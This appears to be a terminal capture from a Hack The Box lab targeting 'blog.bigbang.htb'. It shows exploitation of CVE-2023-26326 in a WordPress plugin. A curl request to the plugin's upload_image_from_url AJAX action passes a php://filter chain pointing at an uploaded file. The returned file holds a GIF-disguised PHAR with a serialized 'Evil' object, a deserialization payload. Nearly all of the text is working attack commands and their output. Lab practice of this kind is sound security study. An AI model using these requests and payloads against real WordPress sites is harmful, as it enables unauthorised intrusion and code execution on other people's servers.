 ➜  CVE-2023-26326 export evil_url='php://filter/convert.base64-encode|convert.base64-decode/re
source=../wp-content/uploads/2025/02/1-2.png'
➜  CVE-2023-26326 curl 'http://blog.bigbang.htb/wp-admin/admin-ajax.php' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d "action=upload_image_from_url&id=1&accepted_files=image/gif&url=${evil_url}"
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/02\/1-3.png",
"attachment_id":158}%
➜  CVE-2023-26326 curl 'http://blog.bigbang.htb/wp-content/uploads//2025/02/1-3.png' -o prueba
.png
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   153  100   153    0     0   1796      0 --:--:-- --:--:-- --:--:--  1800
➜  CVE-2023-26326 strings prueba.png
GIF89a
<?php __HALT_COMPILER(); ?>
O:4:"Evil":0:{}
test.txt
text
GBMB
➜  CVE-2023-26326